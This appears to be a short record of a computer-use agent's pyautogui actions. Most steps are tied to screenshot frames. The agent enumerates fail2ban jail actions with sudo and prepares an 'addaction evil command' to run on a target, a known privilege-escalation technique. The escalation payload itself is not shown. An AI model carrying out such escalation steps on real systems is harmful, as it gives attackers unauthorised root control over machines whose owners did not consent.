
# Build and enter sudo /usr/bin/fail2ban-client get ast-cli-attck actions in the target shell.
pyautogui.write('ast-cli-attck')

pyautogui.write('sudo /usr/bin/fail2ban-client get ast-cli-attck actions')

pyautogui.moveTo(758, 772)

pyautogui.moveTo(878, 802)

# Fill ast-cli-attck into the addaction evil command and run it on the target.
pyautogui.click(352, 132)

pyautogui.write('ast-cli-attck')
